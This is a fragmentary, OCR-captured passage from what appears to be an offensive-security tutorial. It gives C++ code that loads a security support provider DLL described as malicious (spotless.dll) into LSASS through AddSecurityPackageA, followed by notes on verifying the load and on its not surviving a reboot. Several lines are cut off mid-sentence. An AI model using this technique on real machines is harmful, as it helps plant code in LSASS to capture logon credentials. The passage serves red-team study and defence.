
It's possible to load the SSP DLL without modifying the
![](/files/-LyPBoviLuwacclYvB9Q)

Below code loads the malicious SSP spotless.dll:

```cpp

#define WIN32_NO_STATUS

#define SECURITY_WIN32

#include <windows.h>

#include <sspi.h>

#include <NTSecAPI.h>

#include <ntsecpkg.h>

#pragma comment(lib, "Secur32.lib")

int main()

{

	SECURITY_PACKAGE_OPTIONS spo = {};

	SECURITY_STATUS ss = AddSecurityPackageA((LPSTR)"c:\\temp\\spotless.dll", &spo);

	return 0;

}

```

Below shows how the new Security Package spotless.dll i
![procmon filter: path contains "spotless"](/files/-LyP
{% hint style="info" %}

Loading the SSP with this approach does not survive a r